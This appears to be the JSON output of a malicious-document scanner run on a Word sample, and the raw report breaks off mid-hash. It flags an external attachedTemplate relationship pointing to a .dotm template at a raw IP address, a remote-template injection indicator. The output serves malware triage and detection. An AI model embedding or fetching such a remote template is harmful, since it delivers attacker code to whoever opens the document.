 {
"findings": {
"Found external relationship to OLE object in file: .\\word\\_rels\\settings.xml.rels": "attachedTemplate\" Target=\"http://194.36.190.41:8000/template.dotm\" TargetMode=\"External\""
},
"file_info": {
"filename": "C:\\Users\\IEUser\\Desktop\\Tools\\MalDocs-Parser\\samples\\desglose.docx",
"hash": "5914d2b73a12434f181aecde03e27c755c5b3d9d87827381a5ac6cc6d1eeb72b",
"file type": "ooxml"
},
"raw_report": "[+] Parsing file: C:\\Users\\IEUser\\Desktop\\Tools\\MalDocs-Parser\\samples\\desglose.docx\n[+] File sha256: 5914d2b73a12434f181aecde03e27c755c5b3d9d87827381a5ac6cc6d1eeb72
}